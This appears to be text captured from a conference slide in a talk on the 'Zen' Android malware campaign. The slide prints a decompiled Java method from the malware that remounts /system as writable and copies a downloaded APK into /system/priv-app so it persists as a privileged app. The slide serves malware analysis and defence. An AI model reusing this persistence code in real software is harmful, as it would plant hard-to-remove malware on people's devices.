 HITB
Persistence (II): installing apps in /system
public static void install2Sys(java.io.File downloadApkFile) {
if (downloadApkFile != null) {
if (new java.io.File("/system/priv-app").exists()) {
String[] commands = new String[4];
commands[0] = "mount -o remount,rw /system";
commands[1] = new StringBuilder().append("cp ").append(downloadApkFile.getAbsolutePath())
.append(" /system/priv-app/")
.append(downloadApkFile.getName()).toString();
commands[2] = new StringBuilder().append("chmod 644 /system/priv-app/")
.append(downloadApkFile.getName()).toString();
commands[3] = new StringBuilder().append("pm install -r ").append(downloadApkFile.getAbsolutePath()).toString();
com.lrt.util.ShellUtils.execCommand(commands, 1);
}
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream